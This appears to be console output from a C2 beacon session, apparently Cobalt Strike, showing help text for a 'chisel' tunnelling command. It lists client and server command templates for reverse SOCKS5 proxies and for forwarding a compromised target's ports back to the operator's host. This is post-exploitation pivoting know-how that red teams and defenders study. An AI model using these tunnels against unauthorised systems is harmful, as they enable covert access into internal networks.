 07/28 16:32:53 beacon> chisel
07/28 16:32:53 [*] Arguments are required. Try again. Examples:
Socks5:
chisel client <serv_IP>:<serv_port> R:<socks_IP>:<socks_port>:socks
chisel server --auth user:pass -p <serv_port> --socks5 --reverse
Target's local port forwarding to our host:
chisel client <serv_IP>:<serv_port> R:<our_local_IP>:<our_local_port>:127.0.0.1:<target_local_port>/tcp
chisel server --auth user:pass -p <serv_port> --reverse
Target's port forwarding to our host:
chisel client <serv_IP>:<serv_port> R:<our_local_IP>:<our_local_port>:<target_IP>:<target_port>/tcp
chisel server --auth user:pass -p <serv_port> --reverse
Help is available here: https://github.com/jpillora/chisel
Attention: '--auth' will be added to chisel client automatically!
Also you need to start the server first on the TeamServer (chisel-tms) or your host.